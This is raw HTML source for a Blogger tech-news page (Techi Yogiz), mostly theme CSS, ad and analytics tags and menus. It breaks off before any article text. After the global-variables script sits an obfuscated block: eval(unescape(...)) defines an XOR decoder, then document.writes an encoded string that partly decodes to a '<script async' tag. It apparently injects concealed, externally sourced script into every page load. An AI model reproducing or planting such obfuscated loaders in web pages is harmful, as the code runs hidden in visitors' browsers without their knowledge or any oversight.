.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:.85;background:#5093ff}
.Follow-by-alert { position: relative; display: block; font-size: 12px; text-align: left; margin: 10px 0 0; }
#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:7px 0;border-bottom:1px dotted #eaeaea}
#ArchiveList ul.flat li:first-child{padding-top:0}
#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0}
#ArchiveList .flat li>a{display:block;color:#000000;transition:color .40s}
#ArchiveList .flat li>a:hover{color:#5093ff}
#ArchiveList .flat li>a:before{content:"\f054";font-family:'Font Awesome 5 Free';float:left;color:#161619;font-size:7px;font-weight:400;margin:5px 2px 0 0;display:inline-block;transition:color .30s}
#ArchiveList .flat li>a>span{position:relative;background-color:#3280ff;color:#fff;float:right;width:16px;height:16px;font-size:10px;font-weight:400;text-align:center;line-height:15px}
.PopularPosts .post{overflow:hidden;margin:20px 0 0}
.PopularPosts .post:first-child{padding:0;margin:0;border:0}
.PopularPosts .post-filter-link{position:relative;width:80px;height:70px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0;border-radius: 10px}
.PopularPosts .piki-hero-box{overflow:hidden}
.PopularPosts .entry-title{overflow: hidden;font-size:13px;font-weight:600;position: relative;  line-height: 1.4em;margin:0}
.PopularPosts .entry-title a{display:block;color:#000;padding:0;transition:color .40s}
.PopularPosts .post:hover .entry-title a{color:#5093ff}
.PopularPosts .post-date:before{font-size:10px}
.FeaturedPost .post-filter-link{display:block;position:relative;width:100%;height:250px;overflow:hidden;margin:0 0 10px}
.FeaturedPost .entry-title{font-size:14px;font-weight:600;overflow:hidden;line-height:1.2em;margin:0}
.FeaturedPost .entry-title a{color:#000000;display:block;transition:color .30s ease}
.FeaturedPost .entry-title a:hover{color:#5093ff}
.contact-form-widget form{font-weight:400;margin:15px}
.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #b7b7b7;border-radius:2px}
.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #b7b7b7;border-radius:2px}
.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #b7b7b7;border-radius:2px}
.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#3280ff;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:10px 0;border:0;border-radius:2px;transition:background .30s ease}
.contact-form-button-submit:hover{background-color:#5093ff}
.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262}
.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9}
.contact-form-cross{margin:0 0 0 3px}
.contact-form-error-message,.contact-form-success-message{margin:0}
.BlogSearch .search-form {display: flex; border:1px solid #505050; padding:3px}
.BlogSearch .search-input{float:left;width:75%;height:40px;background-color:#fff;color:#000;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px}
.BlogSearch .search-action{float:right;width:25%;height:40px;font-family:inherit;font-size:13px;line-height:40px;cursor:pointer;box-sizing:border-box;background-color:#0088ff;color:#fff;padding:0 5px;border:0;border-radius:0 2px 2px 0;transition:background .30s ease}
.BlogSearch .search-action:hover{background-color:#5093ff}
.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .30s ease}
.Profile .profile-info >.profile-link{color:#000000;font-size:11px;margin:5px 0 0}
.Profile .profile-info >.profile-link:hover{color:#5093ff}
.Profile .profile-datablock .profile-textblock{display:none}
.widget-control .LinkList ul li,.widget-control .PageList ul li{width:calc(50% - 5px);padding:7px 0 0}
#footer-wrapper .widget-control .PopularPosts{border:none}
.widget-control .LinkList ul li:nth-child(odd),.widget-control .PageList ul li:nth-child(odd){float:left}
.widget-control .LinkList ul li:nth-child(even),.widget-control .PageList ul li:nth-child(even){float:right}
.widget-control .LinkList ul li a,.widget-control .PageList ul li a{ color: #000000; font-size: 13px; font-weight: 500; background: #d7d7ee; width:auto; padding:3px 5px; margin: auto; white-space: nowrap; display: block; overflow: hidden; text-overflow: ellipsis; transition: color .30s ease;}
.widget-control .LinkList ul li a:before,.widget-control .PageList ul li a:before{content:"\2022";float:left;color:#000;font-weight:900;font-family:'Font Awesome 5 Free';font-size:12px;margin:0 4px 0 0}
.widget-control .LinkList ul li a:hover,.widget-control .PageList ul li a:hover{color:#5093ff;transition:all .5s ease;border-radius:4px}
.widget-control .LinkList ul li:first-child,.widget-control .LinkList ul li:nth-child(2),.widget-control .PageList ul li:first-child,.widget-control .PageList ul li:nth-child(2){padding:0}
/*-- Footer Section Codes --*/
#footer-wrapper{background-color:#f4f4f4}
div#footer-wrapper .contact-form-widget form {color: #fff;}
#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;box-sizing:border-box;padding:10px 20px}
.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px}
#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px}
#footer-wrapper .footer .widget{float:left;width:100%;padding:5px 0;margin:10px 0 0}
#footer-wrapper .footer .Text{margin:10px 0 0}
#footer-wrapper .footer .widget:first-child{margin:0}
.footer .widget>.widget-title>h3{position:relative;font-family:var(--title-font);color:#333333;font-size:14px;font-weight:700;line-height:14px;border-bottom:1px solid #767676;text-transform:uppercase;padding: 0 0 5px;margin:15px 0 25px}
.footer .custom-widget .entry-title a,.footer .PopularPosts .entry-title a,.footer .FeaturedPost .entry-title a,.footer .PageList ul li a,.footer .Profile .profile-info>.profile-link{color:#333333}
.footer .LinkList ul li a{color:#000}
.footer .custom-widget .entry-title a:hover,.footer .PopularPosts .entry-title a:hover,.footer .FeaturedPost .entry-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-info>.profile-link:hover{color:#5093ff}
.footer .no-posts{color:#333333}
.footer .FollowByEmail .widget-content>h3{color:#333333}
.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05)}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#5093ff}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#333333;border-color:rgba(255,255,255,0.05)}
.footer #ArchiveList .flat li>a{color:#333333}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05)}
.footer .list-label li:first-child{padding-top:0}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li>a,.footer #ArchiveList .flat li>a:before{color:#333333}
.footer .list-label li>a:hover,.footer #ArchiveList .flat li>a:hover{color:#5093ff}
.footer .list-label .label-count,.footer #ArchiveList .flat li>a>span{background-color:rgba(255,255,255,0.05);color:#333333}
.footer .cloud-label li a{border-color:rgba(255,255,255,0.05);color:#333333}
.footer .cloud-label li a:hover{background-color:#3280ff;color:#fff}
.footer .BlogSearch .search-input{background-color:rgba(255,255,255,0.05);color:#333333;border-color:rgba(255,255,255,0.05)}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{background-color:rgba(255,255,255,0.05);color:#333333;border-color:rgba(255,255,255,0.05)}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{background-color:#3c3c3c}
.footer .contact-form-button-submit{background:#5093ff}
/*-- Back to Top --*/
.backTop{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;cursor:pointer;overflow:hidden;font-size:13px;color:#fff;text-align:center;line-height:32px}
.backTop:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;background-color:#5093ff;opacity:.5;transition:opacity .30s ease}
.backTop:after{content:'\f077';position:relative;font-family:'Font Awesome 5 Free';font-weight:900;opacity:.8;transition:opacity .30s ease}
.backTop:hover:before,.backTop:hover:after,.jobikis-open .backTop:after,.jobikis-open .backTop:before{opacity:1}
/*-- Custom 404 Error Page --*/
.error404 #feed-view{width:100%!important;margin:0!important}
.error404 #sidebar-container{display:none}
.errorPage{color:#000000;text-align:center;padding:80px 0 100px}
.errorPage h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorPage h4{font-size:25px;margin:0 0 20px}
.errorPage p{margin:0 0 10px}
.errorPage a{display:block;color:#3280ff;padding:10px 0 0}
.errorPage a i{font-size:20px}
.errorPage a:hover{text-decoration:underline}
/*-- Extra Stylesheet Code for enhancing the Shortcut codes --*/
.firstword{float:left;color:#7a5a5a;font-size:70px;line-height:60px;padding-top:3px;padding-right:8px;padding-left:3px}
table {border-collapse:collapse; table-layout:fixed; width:100%!important;}
table td {border:solid 1px #fab; width:100px; word-wrap:break-word;}
.tg{border-collapse:collapse;border-spacing:0}
.tg td{font-family:Open Sans,sans-serif;font-size:14px;border:1px solid #000;background-color:#fff}
.main-button{float:left;padding:5px 12px;margin:5px;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.main-button a{color:#fff;text-decoration:none;font-size:14px;font-weight:400;}
.main-button:hover{background-color:#2c3e50;color:#fff}
.main-button:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:900;color:#fff;display:inline-block;margin:0 5px 0 0}
.button{background-color:#3280ff;}
.button:hover{background-color:#2c3e50;}
.buy{background-color:#9b23bd}
.buy:before{content: "\f09d";}
.cart{background-color:#00bed8}
.cart:before{content: "\f07a";}
.link{background-color:#2339bd}
.link:before{content: "\f0c1";}
.open{background-color:#ae099d}
.open:before{content: "\f07c";}
.info{background-color:#804b4b}
.info:before{content: "\f05a";}
.demo{background-color:#169c87}
.demo:before{content: "\f06e";}
.download{background-color:#1bc517}
.download:before{content: "\f019";}
.small-bt{padding:2px 15px;margin:5px;text-align:center;overflow: hidden;border:0;cursor:pointer;border-radius:3px;display:inline-block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.medium-bt{padding:5px 15px;margin:5px;text-align:center;overflow: hidden;border:0;cursor:pointer;border-radius:3px;display:inline-block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.large-bt{padding:10px 20px;margin:5px;text-align:center;overflow: hidden;border:0;cursor:pointer;border-radius:3px;display:inline-block;text-decoration:none;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important}
.small-bt a{font-size:10px;color:#fff;}
.medium-bt a{font-size:16px;color:#fff;}
.large-bt a{font-size:18px;color:#fff;}
.alert-message{position:relative;clear:both;display:inline-block;background-color:#293dc9;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2978c9;border:1px solid #ec6868}
.alert-message.success:before{content:"\f058";color:#13d864}
.alert-message:before{font-family:'Font Awesome 5 Free';font-size:16px;font-weight:600;display:inline-block;margin:0 5px 0 0}
.alert-message.passed:before{content:"\f1e3";color:#1984ce}
.alert-message.warning:before{content:"\f071";color:#c58519}
.alert-message.error:before{content:"\f06a";color:#d02615}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.passed{background-color:#f5fbff;border:1px solid #7ebbe4}
.alert-message.alert{background-color:#daefff;border-color:#8ed2ff;color:#378fff}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.error{background-color:#ffd7d2;border-color:#ff9494;color:#f55d5d}
.code-box{position:relative;display:block;color:#eaeaea;background-color:#0d1642;font-family:Monospace;font-size:13px;white-space:pre-wrap;line-height:1.4em;padding:10px;margin:0;border:1px solid rgba(155,155,155,0.3);border-radius:2px}
@media screen and (max-width:1278px){
#outer-wrapper{max-width:100%}
.outer-container{width:100%}
.top-bar .container {padding: 0 20px;}
.header-ad-wrap>.container,.mega-wrap > .container,#footer-wrapper .container{box-sizing:border-box;padding:0 5px}
#mega-wrap{box-sizing:border-box;padding:0 20px}
#center-container{position:relative;box-sizing:border-box;padding:0px 5px;margin:10px 0 0}
#footer-wrapper .container{box-sizing:border-box;padding:10px 20px}
}
@media screen and (max-width:880px){
.job-zas .widget-content{margin:10px;}
.job-zas .widget, .job-zas .breaking-content, .job-zas .widget-content, .job-zaln .entry-title{height: initial;}
.job-zas .widget>.widget-title{float:none;display: inline-block;}
.job-tic .active{position: relative;}
.main-menu-wrap,.top-bar{display:none}
.header-section { flex-wrap: nowrap; }
.show-job-zaq-p{display: flex; align-items: center; }
.header-left{position: relative;}
.header-right{position: relative; top: unset; left: unset; right: unset;}
#jobikis-list>li>a:hover{background:0}
.job-zaq-logo{display: block;width: 100%;text-align: center;z-index: 15;margin: 0;}
.job-zaq-logo img{height:40px}
.job-zaq-logo .logo-content > a {height: 36px;display: inline-block;padding:0 25px 10px 0;}
.job-zaq-logo .logo-content {position: relative;display: block;float: left;width: 100%;height: 56px;text-align: center;z-index: 1;}
#jobikis-list>li:after{content:none}
.job-zaw ul li a{color:#dadada}
.grid-posts{display:block;}
.featured-post-pro .widget .widget-content .feature-buttons {width: calc((100% - 60px) / 3);}
#feed-view,#sidebar-container{width:100%;padding:0}
.job-zau{display:none}
#jobikis-list>li>a ,.job-zaq>ul>li>ul>li a, .job-zaq ul li a{color:#fff}
.job-zay{color:#000}
.jobikisLogo-wrap{width:100%;text-align:center;z-index:15;margin:0}
.jobikis-open .backTop{opacity:0!important}
.overlay,#job-zaq-p{display:block;transition:all .5s cubic-bezier(.79,.14,.15,.86)}
.jobikis-open .overlay{visibility:visible;opacity:1}
#center-container>.container{margin:0}
.job-zay-shadow{-webkit-transition:all .5s cubic-bezier(.79,.14,.15,.86);-moz-transition:all .5s cubic-bezier(.79,.14,.15,.86);-o-transition:all .5s cubic-bezier(.79,.14,.15,.86);transition:all .5s cubic-bezier(.79,.14,.15,.86);transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0)}
.about-author{text-align:center}
}
@media screen and (max-width:768px){
.about-author .avatar-container{float:none;margin:10px auto}
.author-name{text-align:center}
.author-name a:after{float:none}
.author-description{text-align:center}
.description-links li{float:none;display:inline-block}
.post-footer{margin:0}
.mega-hero .mega-hero-img,.mega-hero .job-zah{height:250px}
.mega-hero .mega-hero-img,.mega-hero .job-zah{height:250px}
ul.block-inner{padding:5px}
.whatsapp-desktop{display:none}
.whatsapp-mobile{display:inline-block}
.footer-widgets-wrap{display:block}
#footer-wrapper .footer{width:100%;margin-right:0}
#footer-nos{text-align:center}
#footer-nos .Image{width:100%;padding:0}
#footer-nos .footer-logo{display:inline-block;float:none;max-width:100%;padding:0 0 30px}
#footer-nos .about-content,#footer-nos .Image .no-image .about-content{max-width:100%;padding:0}
#footer-nos .LinkList,#footer-nos .LinkList .widget-content{width:100%}
#footer-nos .LinkList{margin:30px 0 0}
#footer-nos .LinkList .widget-content .widget-title>h3{margin:0 0 20px}
.footer-nos ul.social-footer{float:none;display:block;padding:0}
.footer-nos .social-footer li{float:none;display:inline-block;margin:0 5px}
.footer-nos .social-footer li:last-child{margin:0 5px}
.job-zaa .type-col-left ,.job-zaa .type-col-right  {width:100%}
#menu-footer,#footer-wrapper .copyright-area{width:100%;height:auto;line-height:1.7em;text-align:center}
#menu-footer{margin:10px 0 0}
#footer-wrapper .copyright-area{margin:10px 0 5px}
#footer-container{height:auto;line-height:1.4em;padding:10px 0}
#footer-haburger-menu,#footer-container .footer-copyright{width:100%;height:auto;line-height:inherit;text-align:center;margin:0}
#footer-haburger-menu ul li{float:none;display:inline-block;margin:0}
#footer-haburger-menu ul li a{margin:5px}
#footer-container .footer-copyright .widget{float:left;width:100%;padding:0 0 5px}
#footer-sec2,#footer-sec3{margin-top:15px}
}@media screen and (max-width:680px){.piki-slider{display:block}
.post-filter{width:100%}
}
@media screen and (max-width:640px){
.mega-mode{padding: 0 5px; margin:0px}
.search-msg{font-size:14px}
input.search-input{font-size:20px}
.search-container-wrapper{width:90%;margin:auto}
.job-zak{width: calc(100% / 2);}
.featured-post-pro, .job-zaa .widget, .post-filter-wrap, .sidebar .widget, .job-zao{padding: 10px 5px;}
.featured-post-pro .widget .widget-content .feature-buttons{width: calc((100% - 20px) / 2);}
.job-zao .job-wmr-creative .job-zaf {width:100%}
.footer-hero{position:relative;width:100%;margin:0 auto 30px}
.job-zaa .jobiki-main{width:100%!important;clear:both}
.job-zaa .jobiki-main .jobiki-main-sum{display:block!important}
.job-zaa .jobiki-main .jobiki-main-box h3 a{font-size:initial!important}
}
@media screen and (max-width:480px){
.queryMessage a.show-more{display:block;width:100%;padding:0}
.queryMessage{text-align:center}
.item-post h1.entry-title{font-size:24px}
.about-author .avatar-container{float:none;display:table;margin:10px auto}
.description-links li{float:none;display:inline-block;margin:10px}
.errorPage{padding:70px 0 100px}
.errorPage h3{font-size:120px}
#comments ol{padding:0}
}
@media screen and (max-width:380px){.about-author .avatar-container{width:60px;height:60px}
.item .comment-bubble, .job-zar li.share-icon{display:none}
}

--></style>
<!-- Global Variables -->
<script defer='defer' type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthsName = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
noThumb = "",    
relatedPostsNum = 4,
commentsSystem = "blogger",
showMoreText = "",
followByEmailText = "",
relatedPostsText ="",
fixedSidebar = true,
fixedMenu = false,
disqusShortname = "pikitemplates";
//]]>
</script>
<script type='text/javascript'>
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%67%65%62%30%38%62%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%39%32%33%35%37%33%36%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%35%37%38%30%36%32%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%2d%35%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%67%65%62%30%38%62%28%27') + '%46%7d%60%72%6d%70%7e%20%61%70%7e%75%6a%22%7d%7f%6d%41%22%6a%7c%7e%7d%78%39%36%33%70%6e%69%69%63%6e%32%34%64%74%72%6e%76%6f%70%7b%70%6c%69%6d%61%71%6e%72%71%34%6d%7c%77%37%70%61%69%6d%6e%69%32%6d%7f%31%6e%6c%7b%62%79%69%73%7c%6c%77%68%34%6a%70%41%6b%74%69%6f%74%71%42%6e%64%35%70%72%62%31%3d%30%32%39%33%35%3a%3f%3e%38%36%3d%3a%32%3e%3c%20%1a%0f%23%27%22%20%2d%6d%74%71%7f%7d%73%7f%6e%6a%6c%74%47%2f%63%70%71%74%7b%75%7c%7a%7e%25%44%44%3c%7d%6b%72%69%70%7e%4b19235736%37%35%38%35%33%35%37' + unescape('%27%29%29%3b'));
// -->
</script>
<!-- Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-379531153'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-379531153');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5775883438229730354&amp;zx=2934462a-df19-48da-b26a-6f414b2adaa3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5775883438229730354&amp;zx=2934462a-df19-48da-b26a-6f414b2adaa3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1512805940438907 -->

</head>
<body class='item item-view' id='mainContent'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1512805940438907",
    enable_page_level_ads: true
  });
</script>
<script type='text/javascript'>
//<![CDATA[
(localStorage.getItem('mode')) === 'darkmode' ? document.querySelector('#mainContent').classList.add('dark'): document.querySelector('#mainContent').classList.remove('dark')
//]]>
 </script>
<!-- Theme Options -->
<div class='admin-area' style='display:none'>
<div class='admin-section section' id='admin' name='Theme Options (Admin Panel)'>
<div class='widget LinkList' data-version='2' id='LinkList25'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "pikitemplates";
            

              var commentsSystem = "blogger";
            

              var noThumb = "//3.bp.blogspot.com/-Yw8BIuvwoSQ/VsjkCIMoltI/AAAAAAAAC4c/s55PW6xEKn0/s1600-r/nth.png";
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList26'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var followByEmailText = "Get Notified About Next Update.";
            

              var relatedPostsText = "You May Like";
            

              var relatedPostsNum = 4;
            

          //]]>
          </script>
        
</div><div class='widget LinkList' data-version='2' id='LinkList27'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var fixedSidebar = true;
            

              var fixedMenu = true;
            

              var showMoreText = "Show More";
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div class='top-bar'>
<div class='container'>
<div class='row'>
<div id='top-menu'>
<div class='menu-top section' id='menu-top' name='Top Menu'><div class='widget LinkList' data-version='2' id='LinkList5'>
<div class='widget-content'>
<ul class='nav1'>
<li>
<a href='http://www.techiyogiz.com/search/label/Facebook'>
FB
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/search?q=Google'>
Google
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/search/label/SBI'>
SBI
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/search/label/LPG'>
LPG
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/search/label/Games'>
Games
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/search/label/Traffic%20Violations'>
Traffic
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/search/label/Driving%20Licenses'>
License
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/search/label/Paytm'>
Paytm
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/search/label/PhonePe'>
PhonePe
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/search/label/Reviews'>
Reviews
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/search/label/Deals'>
Deals
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/p/about-us.html'>
About Us
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/p/privacy-policy.html'>
Privacy Policy
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/p/disclaimer.html'>
Disclaimer
</a>
</li>
<li>
<a href='http://www.techiyogiz.com/p/contact-us_22.html'>
Contact us
</a>
</li>
</ul>
</div>
</div></div>
</div>
<div id='top-social'>
<div class='social-sec section' id='social-sec' name='Top Social icons'><div class='widget LinkList' data-version='2' id='LinkList6'>
<div class='widget-content'>
<ul class='social'>
<li><a class='facebook' href='https://www.facebook.com/techiyogizcom/' target='_blank'></a></li>
<li><a class='whatsapp' href='#' target='_blank'></a></li>
<li><a class='telegram' href='#' target='_blank'></a></li>
<li><a class='twitter' href='https://twitter.com/techiyogiz' target='_blank'></a></li>
<li><a class='instagram' href='#' target='_blank'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header id='job-zat' itemscope='itemscope' itemtype='https://schema.org/WPHeader' role='banner'>
<div class='job-hero-wrap'>
<div class='job-hero'>
<div class='container'>
<div class='jobikisLogo-wrap'>
<div class='row-1'>
<div class='header-section'>
<div class='header-left'>
<div class='jobikisLogo section' id='jobikisLogo' name='Main Logo'><div class='widget Header' data-version='2' id='Header1'>
<a class='show-job-zaq-p' href='javascript:;'></a>
<a class='jobikisLogo-img' href='https://www.techiyogiz.com/'>
<img alt='Techi Yogiz - Technology Updates - How To - Tips-Tricks' data-height='34' data-width='150' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNG7kozRN53i_fU_g_EAR8lChm73bLB_ySGrRAnOpcjfnKGFmHP-2F7DTAJEBg_cY36GWOM6BELV6RuiU5JuYZqkGt78XAAibIuclhH8kKGvtHKQjQiHA-UbHj-UtrQuDCz7BO56-KfPI/s1600/Techiyogiz_new_theme_211.png'/>
</a>
</div></div>
<div class='job-zau section' id='job-zau' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList56'>
<ul id='jobikis-list' role='menubar'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/News' itemprop='url'>News</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/Technology%20News' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/Aadhaar' itemprop='url'>Aadhaar</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/Whatsapp' itemprop='url'>Whatsapp</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/Phones' itemprop='url'>Phones</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/PassPort' itemprop='url'>Passport</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/IRCTC' itemprop='url'>IRCTC</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/PMKMY' itemprop='url'>PM-KMY</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/PMAY' itemprop='url'>_PMAY</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/PM-KISAN' itemprop='url'>_PM-KISAN</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/PMJDY' itemprop='url'>_PMJDY</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/PMVVY' itemprop='url'>_PMVVY</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/Swamitva%20Yojana' itemprop='url'>_Swamitva Yojana</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/Flipkart' itemprop='url'>Flipkart</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/Amazon' itemprop='url'>_Amazon</a></li>
<li itemprop='name'><a href='http://www.techiyogiz.com/search/label/Netflix' itemprop='url'>_Netflix</a></li>
</ul>
</div></div>
</div>
<div class='header-right'>
<div class='search-wrap'>
<div class='mega-mode'>
<input class='dark-button dark-mode' id='dark' type='checkbox'/>
<span class='job-zai'></span></div>
<a class='job-zay' href='#'></a></div>
</div>
<div class='job-zay-shadow'>
<a class='job-zay-closer' href='#'></a>
<div class='search-container-wrapper'>
<div class='search-msg'>Type Here to Get Search Results !</div>
<form action='/search' class='search-container' method='get' role='search'>
<input class='search-input' name='q' placeholder='Search Here...' spellcheck='false' type='text'/>
<i class='fa fa-search'>
<input type='submit' value=''/>
</i>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</header>
<div class='clearfix'></div>
<div class='mega-wrap'>
<div class='container'>
<div class='main-ads-pikihome section' id='main-ads3' name='Ads Placement'><div class='widget HTML' data-version='2' id='HTML71'>
<div class='widget-title'>
<h3 class='title'>Ads Area</h3>
</div>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1512805940438907" crossorigin="anonymous" ></script>
<!-- Tech Yogi Top Ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1512805940438907"
     data-ad-slot="5591647227"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Content Wrapper -->
<div id='center-container'>
<div class='container outer-container'>
<!-- Main Wrapper -->
<main id='feed-view'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<article class='blog-post hentry item-post' itemscope='itemscope' itemtype='https://schema.org/CreativeWork'>
<div class='post-inner-area'>
